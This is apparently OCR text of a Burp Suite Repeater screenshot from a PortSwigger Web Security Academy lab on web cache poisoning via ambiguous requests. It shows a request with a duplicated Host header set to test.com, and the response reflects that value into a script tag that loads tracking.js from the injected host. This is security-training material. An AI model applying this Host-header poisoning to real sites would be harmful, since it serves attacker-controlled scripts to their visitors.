 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
2 × ...
Send Cancel < ▾ > ▾ Target: https://0a2b00ba04a02f02c0f60e8e
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a2b00ba04a02f02c0f60e8e00b80048.web-security-academy.net
3 Host: test.com
4 Cookie: _lab=
47%7cMC0CFQCV2749UgutmPG5BljLuYmEa1wb3wIUdOvsQPyaK1S%2bju3Q8RuRjfAwz8uZGD8tMtWdeXIvuTt9iVq2
G8D2hSsxhHtl%2fICmE7%2fKaN5L08Do1MZbwSvQa6DcnCxLbEJaq7vkH40kiHplEU4IxfYfy0TNi7fxLTCm%2f4dMm
LJp7FPd; session=JGmjsqU6Cm3MJEMV2yLRtDhOPZhtTmRY
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a2b00ba04a02f02c0f60e8e00b80048.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 5
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10900
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&
#110;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97;&#109;&#98;&#105;&#103;&#117;
&#111;&#117;&#115;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#115;
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a4400bd04f32f3ec0790e1c01b9001f.web-security-academy.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-we
b-cache-poisoning-via-ambiguous-requests'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
29 <g>